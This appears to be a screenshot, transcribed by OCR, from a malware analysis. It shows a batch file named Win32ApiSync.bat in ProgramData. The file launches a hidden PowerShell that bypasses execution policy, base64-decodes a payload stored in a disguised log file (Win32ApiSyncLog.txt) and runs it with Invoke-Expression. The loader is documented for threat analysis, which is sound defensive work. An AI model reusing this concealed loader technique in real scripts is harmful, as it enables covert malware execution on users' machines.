 C:\ProgramData\Win32ApiSync.bat - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
Win32ApiSyncTskSchdlr.bat Win32ApiSync.bat
1 start /MIN powershell -exec bypass -w 1 -Command "$ec=get-content -Path
'C:\ProgramData\Win32ApiSyncLog.txt';$dc=[System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String($ec));Invoke-Expression $dc"
2
C:\ProgramData
File Home Share View
This PC › Local Disk (C:) › ProgramData Search ProgramData
Name Date modified Type Size
Win32ApiSync.bat 8/10/2022 4:57 AM Windows Batch File 1 KB
Win32ApiSyncLog.txt 8/10/2022 4:57 AM Text Document 35 KB